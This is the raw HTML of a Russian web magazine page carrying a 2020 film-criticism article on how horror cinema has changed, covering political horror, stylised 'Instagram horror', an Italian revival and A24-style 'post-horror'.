.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/horror-movies-trends/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Раньше за судьбой хоррора следили в основном фанаты жанра, а широкий зритель замечал лишь эпохальные явления вроде «Техасской резни бензопилой», с которой в 1970-е начался золотой век слэшера. Некоторые монстры прогрызли себе дорогу в масскульт, но чаще фильмы ужасов ютились в полуподвальной нише, и считалось, что любят их только всякие маргиналы.
Если вы тоже так считаете, у нас для вас новость: хоррор возродился и вошел в моду. В жанре появились новые звезды, фильмы ужасов попадают в фестивальные программы, а кинокритики, наконец, согласились с тем, что хоррор может быть высоким искусством.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Раньше за судьбой хоррора следили в основном фанаты жанра, а широкий зритель замечал лишь эпохальные явления вроде «Техасской резни бензопилой», с которой в 1970-е начался золотой век слэшера. Некоторые монстры прогрызли себе дорогу в масскульт, но чаще фильмы ужасов ютились в полуподвальной нише, и считалось, что любят их только всякие маргиналы.
Если вы тоже так считаете, у нас для вас новость: хоррор возродился и вошел в моду. В жанре появились новые звезды, фильмы ужасов попадают в фестивальные программы, а кинокритики, наконец, согласились с тем, что хоррор может быть высоким искусством.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/108228-5eedcd1c0cfd8.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/horror-movies-trends/">
<meta property="og:title" content="Постхоррор, политический баттл и&nbsp;кошмар среди бела дня: как фильмы ужасов изменились за последние годы">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/108228-5eedcd1c0cfd8.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/horror-movies-trends/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/horror-movies-trends/"},"headline":"Постхоррор, политический баттл и&nbsp;кошмар среди бела дня: как фильмы ужасов изменились за последние годы","datePublished":"2020-06-21T06:44:54+03:00","dateModified":"2022-06-14T15:16:10+03:00","url":"https://knife.media/horror-movies-trends/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/108228-5eedcd1c0cfd8.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Елена Кушнир"}],"about":[{"name":"cinema"}],"articleBody":"Раньше за судьбой хоррора следили в основном фанаты жанра, а широкий зритель замечал лишь эпохальные явления вроде «Техасской резни бензопилой», с которой в 1970-е начался золотой век слэшера. Некоторые монстры прогрызли себе дорогу в масскульт, но чаще фильмы ужасов ютились в полуподвальной нише, и считалось, что любят их только всякие маргиналы. Если вы тоже так считаете, у нас для вас новость: хоррор возродился и вошел в моду. В жанре появились новые звезды, фильмы ужасов попадают в фестивальные программы, а кинокритики, наконец, согласились с тем, что хоррор может быть высоким искусством. Ножницы — оружие пролетариата В 1968 году Джордж Ромеро первым в фантастике вывел на экран темнокожего главного героя в «Ночи живых мертвецов». Классика зомби-апокалипсиса, вдохновленная столкновениями темнокожих активистов с властями, по праву считается социально значимым фильмом. Снятый десятилетие спустя другой культовый хоррор Ромеро «Рассвет мертвецов» — прозрачная сатира на общество потребления, спародированная Эдгаром Райтом в «Зомби по имени Шон», причем пародийность не отменяет того, что Райт следует по пути Ромеро, показывая всё то же спящее, зомбированное общество. Но таких прямых социальных высказываний в хорроре было мало. (Играет зловещая музыка.) До последнего времени. В 2017 году телевизионный комик Джордан Пил ворвался на арену больших игроков с сатирическим хоррором «Прочь» о чернокожем парне, которого белая подружка знакомит с родителями, и те поначалу кажутся очень милыми. Фильм вызвал шквал восторгов, получил три номинации на «Оскар», из которых выиграл в одной — «Лучший оригинальный сценарий», и стал одним из самых прибыльных в истории жанра, хотя и не обогнал таких уникумов, как «Изгоняющий дьявола» и первые «Челюсти». Режиссер не чурается грубейших хоррор-приемов: на заставке прямолинейно играет композиция Run Rabbit Run; персонаж сталкивается с настораживающей гибелью оленя; кто-то недобитый обязательно поднимется и нападет. Зато Пил делает беспрецедентное для экрана заявление: под толстым слоем политкорректности белые американцы остаются расистами, а чернокожие по-прежнему неуютно ощущают себя в их обществе. Режиссер признался, что ему нравится, когда зрителю во время просмотра его фильмов некомфортно. Эксперимент удался: Пил снял свое кино так, что некомфортно стало целому классу американцев, и не все они белые. Картина не столько о расизме, сколько о пропасти, разделяющей бывших господ и рабов; слишком много обид и непонимания, и вряд ли стены в ближайшее время рухнут, как бы ни бодрились прогрессивные либералы. Возможно, тут есть намек и на то, что левые пытаются искусственно ускорить исторический процесс, цепляя на лица широкие улыбки, за фасадами которых может таиться что угодно — от скрытого расизма и враждебности до растерянности. https://www.youtube.com/watch?v=DzfpyUB60YY Это едва ли не первая, но уже очевидно, что не последняя критика левых, хотя в Голливуде объектами нападок традиционно служили республиканцы, сплошь выставлявшиеся гомофобами, мизогинами, защитниками социального неравенства и расистами, которым только дай волю — и они вернут суды Линча и ку-клукс-клан. Так, в слэшер-франшизе «Судная ночь», начатой в 2013 году с фильма Джеймса ДеМонако, в антиутопической Америке партия воинственных богачей добивается бесконтрольного применения оружия. Раз в год объявляется «ночь длинных ножей», когда можно уничтожать цветных, бедных, бездомных и вообще кого захочешь. В приквеле 2018 года, последнем на сегодняшний день фильме франшизы, выясняется, что партия белых консерваторов, поощряющих убийства, наследовала именно республиканцам. https://www.youtube.com/watch?v=UL29y0ah92w Но нельзя до бесконечности снимать оголтелые агитки про оппонентов и не получить ответ. Скандальная «Охота», снятая под патронажем Дэймона Линделофа, должна была выйти в 2019 году, но премьеру отложили из-за массовых убийств в Дейтоне и Эль-Пасо. Отложили крайне неудачно: на март 2020 года, когда мир захлестнула пандемия. Но политический ажиотаж был так велик, что популярности фильма не помешали ни премьера онлайн, ни затасканный для жанра survival horror сюжет: представители элиты развлекаются охотой на людей. Трамп, опубликовавший возмущенный твит о фильме в частности и либеральном Голливуде вообще, решил, что элита — это правые, а жертвы — либералы, в очередной раз противостоящие угнетению женщин и меньшинств. Не смотревший, но осудивший президент не мог ошибиться сильнее: всё происходит с точностью до наоборот. Богатенькие либералы, запивающие икру шампанским, охотятся на белых из низших слоев общества, чью группу в клетчатых реднековских рубашках возглавляет самая что ни на есть сильная женщина, которую сыграла Бетти Гилпин из феминистского сериала «Блеск». Чтобы никаких сомнений не осталось, прогрессивная элита, в рядах которой люди с разным цветом кожи, презрительно называет своих жертв «прискорбными» (в оригинале — deplorables) — словом, употребленным Хилари Клинтон в адрес сторонников Трампа. https://www.youtube.com/watch?v=9nMJ5fcUQ8s Хоррор стал не только социальным, но и очень политизированным жанром. В своем втором фильме «Мы» (2019) Джордан Пил устраивает революцию, которую проводят ни черные, ни белые, ни мужчины и ни женщины, а просто нищие, лишенные любых привилегий. Наряженные в коммунистический красный и вооруженные гигантскими ножницами, люди-тени выходят на свет из катакомб, чтобы буквально занять место под солнцем. Это намного менее удачный хоррор, чем «Прочь» (затянутый, путаный, с неубедительно прописанным миром), но Пил опять делает что-то новое. На вопрос в том, кто они такие, силы зла дают очень нетрадиционный ответ: «Американцы».   Инстаграм-хоррор Как писал Андре Базен: «Стиль — это жанр». Реализм вступил в эпоху красивости, и фантастика от него не отстает: на экраны выходят картины в жанре инстаграм-хоррор (назовем его так), созданные ради чистого любования. Под бременем собственного визуального богатства эти холодные, как улыбка Анны Винтур, фильмы изнемогают не больше, чем журнал Vogue, которому достаточно просто быть красивым. Типовой пример — «Неоновый демон» (2016) Николаса Виндинга Рефна с Эль Фаннинг в блестках, золоте и крови, рассуждающей, как Оксана в «Вечерах на хуторе близ Диканьки»: «Нет, хороша я! Ах, как хороша! Чудо!». Начиная провинциальной инженю, девушка ходит в розовых рюшечках. Становясь фешен-королевой города, выбирает мини и открытый топ. Брюки превращаются в элегантные шорты. Дьявол носит Prada. Периодически появляется какой-то треугольник, но это для киноведов, вам же достаточно нарезать гифки, сделать коубы и разместить их у себя в блоге. Плывите по волнам синтвейва и ни о чем не думайте. https://www.youtube.com/watch?v=cipOTUO0CmU Эстетическое направление Рефн, несомненно, задал. Его любимый персонаж — цвет горячей фуксии — зачастил в другие проекты. Дошел и до пятой по счету экранизации рассказа Лавкрафта «Цвет из иных миров» (2019) про инопланетный метеорит, который сводит с ума фермерскую семью. Смотреть эту лихорадочную психоделику физически непросто, а местами по-настоящему страшно, не только из-за цвета и Николаса Кейджа, играющего, как водится, на разрыв аорты. Итало-американский ремейк «Суспирии» (2018), в котором Дакота Джонсон пыталась реабилитироваться перед интеллектуальной публикой за «Пятьдесят оттенков серого», тоже берет красотой: танцы, костюмы и Тильда Суинтон, которая, как Дэвид Боуи, всегда беспроигрышный вариант, что бы у тебя на экране ни творилось. «Экстаз» (2018) Гаспара Ноэ — та смерть на рейве, которую мы заслужили, шаманско-трансовая визуализация мема «Все е******** [сошли с ума]». Студенты танцевальной академии на выпускной вечеринке пьют сангрию с ЛСД, и начинается... что-то. Зрелище тонет в неоне, мозги бурлят в кислоте, трип не прекращается. Вход в пустоту Ноэ открыл, выход не указал; только смутно видишь во вспышках стробоскопов, как что-то окровавленное ползет по снегу, остальные подробности ускользают. Да и нужны ли они? Танцуют все! https://www.youtube.com/watch?v=Hi69nL_VrTE Конечно, над глянцем, наведенным на ужас, не могли не начать смеяться. Поприветствуем свежий насмешливый хоррор о мире современного искусства «Бархатная бензопила» (2019), где арт-объект съедает красивую Тони Коллетт в стильном платиновом парике:  «Люди думали, что всё это — часть выставки. Теперь это в топе инстаграма. Это огромный успех».    Итальянский Ренессанс Двадцать лет хоррор составлял особую гордость итальянского кинематографа, давшего миру не одних Марио Баву и Дарио Ардженто. Итальянцы создали поджанр джалло, ставший предвестником слэшера, вырастили на черной-черной средиземноморской почве первые ростки готического ужаса в «Маске сатаны» (1960), а в 1970-х шокировали зрителей «Адом каннибалов» и другими псевдоснафф-фильмами, из-за чего итальянский хоррор был запрещен во многих странах. Но с конца 1980-х жанр пребывал в упадке. И вот, возможно, с подачи «Суспирии» Луки Гуаданьино с прошлого года пошла новая волна. «Девушка в лабиринте» писателя-режиссера Донато Карризи поставлена по его собственному бестселлеру. Триллер о женщине, которую 15 лет держал в плену маньяк, привлекает участием двух мощных стариков: Дастина Хоффмана, который играет психиатра, и Тони Сервилло в роли сыщика. Насыщенные цвета, глубокие тени, кьяроскуро и обилие красного напоминают о стиле традиционного джалло. https://www.youtube.com/watch?v=vEAQ0YDu1TE В других фильмах скорее готическая атмосфера. «Мама: гостья из тьмы» проводит по развалинам старинного кладбища, над которыми витают злые духи. «Секта» (оригинальное название «Гнездо») начинается с видов дворянского поместья, которые могли бы появиться в «Леопарде» Висконти, но внутри, конечно, таится ужас. «Западня для дьявола» — мистико-психологический хоррор, где даже есть такой редкий для современности персонаж, как католический священник на стороне добра. Самый интересный фильм снял Пупи Авати, режиссер двух признанных шедевров макабра «Дом со смеющимися окнами» (1976) и «Зедер» (1983). Последняя работа 80-летнего мэтра «Господин Дьявол» — детективный ностальгический хоррор, где тоска по детству сильнее страха. Это выдающееся упражнение в эстетизме и невероятно хитрая обманка, переворачивающая в щемящем финале все представления об увиденном. https://www.youtube.com/watch?v=uHglRk5bUcQ  Постхоррор Если Джордан Пил — самый перспективный режиссер хорроров с социальным подтекстом, то другого американца Роберта Эггерса можно считать главной надеждой арт-хоррора. Как и Пил, он сразу ворвался на Олимп со своим полнометражным дебютом «Ведьма: сказка Новой Англии» (2015). Это мрачнейшая мистическая история, о которой Стивен Кинг написал в своем твиттере:   «„Ведьма“ напугала меня до чертиков. И это настоящее кино, напряженное, заставляющее думать и чувствовать».  https://www.youtube.com/watch?v=iQXmlf3Sefg По-своему очень живописная страшная сказка Эггерса снята на староанглийском языке и в точности воспроизводит детали жизни и быта колонистов, вплоть до того, что костюмы для нее шились только из тканей, которые существовали в XVII веке, а старинная струнная музыка исполнялась на инструментах того времени. Аутентичность и психологизм «Ведьмы» во многом нивелируют жанровые особенности картины. По большому счету это не фильм ужасов, а фестивальное кино со слоями смыслов, с множеством загадок и почти показательным отказом от следования стереотипам хоррора. Когда в 2017 году вышла постапокалиптическая драма «Оно приходит ночью», в соцсетях появилось множество негативных откликов: фильм называли «худшим на свете». Кинокритик The Guardian Стив Роуз объяснил это тем, что зрители мейнстрима, привыкшие к традиционному хоррору, ожидали увидеть страшилку со скримерами, а получили неспешное, вдумчивое и не особо страшное авторское кино. Режиссер картины Трей Эдвард Шульц объясняет:  «Я не собирался делать фильм ужасов как таковой. Мне просто хотелось снять что-то личное. Я вложил в это собственные страхи, и, если страх эквивалентен хоррору, тогда да, это хоррор. Но это не обычный фильм ужасов».  https://www.youtube.com/watch?v=6YOYHCBQn9g Подобные фильмы, нарушающие жанровые каноны, Стив Роуз предложил назвать постхоррором. Другой термин, который начали использовать кинокритики, — elevated horror («возвышенный хоррор»). К слову сказать, этот термин всех, кроме кинокритиков, раздражает. В журнале Vanity Fair даже появилась статья, призывающая не пытаться сделать хоррор умнее, чем он есть, не путать его с артхаусом и либо вернуть «кровь-кишки», либо не выпендриваться. Но режиссеры продолжают выпендриваться. «История призрака» (2017) с Кейси Аффлеком и Руни Марой, «На границе миров» (2018) по роману Юна Айвиде Линдквиста, «Ведьма» и второй фильм Роберта Эггерса «Маяк» (2019) действительно намного ближе к фестивальному артхаусу из программы «Санденса», где их обычно и представляют, чем к зомби-трешу, кровавой резне слэшеров и мистическим страшилкам. В них и крови-то с сексом почти нет — вот до чего дошло. https://www.youtube.com/watch?v=QMs28A1s1OA Большинство этих фильмов выпускает небольшая компания A24, занимающаяся дистрибуцией независимых фильмов, в число которых попала номинированная на «Оскар» драма «Лунный свет». A24 занималась и прокатом обеих полнометражных лент Эггерса и Ари Астера, которого многие считают самым ярким режиссером современного хоррора. Через год после триумфа жутковатой «Реинкарнации» (2018) про обреченную семью Астер выпустил «Солнцестояние». Это первый в мире хоррор, в котором все ужасы творятся среди бела дня, на ярком солнечном свету, на фоне зеленой пасторали. Ужасов в картине не слишком много, мистики ровным счетом никакой, да и вообще всё это можно рассматривать как драматическую вариацию на тему «Как отделаться от парня за десять дней». С помощью жестоких языческих ритуалов, напитков с псилоцибином и одного медведя. https://www.youtube.com/watch?v=1Vnghdsjmd0"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-108228">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/cinema/">кино</a><div class="meta"><a class="meta__item" href="https://knife.media/author/elena-kushnir/" rel="author">Елена Кушнир</a></div><div class="meta"><span class="meta__item"><time datetime="2020-06-21T06:44:54+03:00">21 июня 2020</time></span></div></div><h1 class="entry-header__title">Постхоррор, политический баттл и&nbsp;кошмар среди бела дня: <em>как фильмы ужасов изменились за последние годы</em></h1><div class="entry-header__lead"><p>Раньше за судьбой хоррора следили в основном фанаты жанра, а широкий зритель замечал лишь эпохальные явления вроде «Техасской резни бензопилой», с которой в 1970-е начался золотой век слэшера. Некоторые монстры прогрызли себе дорогу в масскульт, но чаще фильмы ужасов ютились в полуподвальной нише, и считалось, что любят их только всякие маргиналы.</p>
<p>Если вы тоже так считаете, у нас для вас новость: хоррор возродился и вошел в моду. В жанре появились новые звезды, фильмы ужасов попадают в фестивальные программы, а кинокритики, наконец, согласились с тем, что хоррор может быть высоким искусством.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhorror-movies-trends%2F&#038;title=%D0%9F%D0%BE%D1%81%D1%82%D1%85%D0%BE%D1%80%D1%80%D0%BE%D1%80%2C%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B1%D0%B0%D1%82%D1%82%D0%BB%20%D0%B8%C2%A0%D0%BA%D0%BE%D1%88%D0%BC%D0%B0%D1%80%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%20%D0%B1%D0%B5%D0%BB%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D0%BA%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%20%D1%83%D0%B6%D0%B0%D1%81%D0%BE%D0%B2%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B7%D0%B0%C2%A0%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%BE%D0%B4%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" 